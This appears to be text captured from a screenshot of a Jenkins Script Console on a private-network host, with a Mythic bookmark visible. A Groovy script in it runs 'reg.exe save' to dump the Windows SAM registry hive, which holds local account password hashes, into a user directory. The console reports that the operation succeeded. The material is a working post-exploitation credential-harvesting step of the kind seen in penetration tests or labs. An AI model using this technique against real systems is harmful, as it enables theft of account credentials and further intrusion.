 192.168.0.130:8080/script
Import bookmarks... Getting Started Mythic
Dashboard > Script Console
1 def sout = new StringBuffer(), serr = new StringBuffer();
2 def proc = 'reg.exe save hklm\\sam c:\\users\\richard.f\\xampp\\sam'.execute();
3 proc.consumeProcessOutput(sout, serr);
4 proc.waitForOrKill(1000);
5 println "out> $sout err> $serr"
Run
Result
out> The operation completed successfully.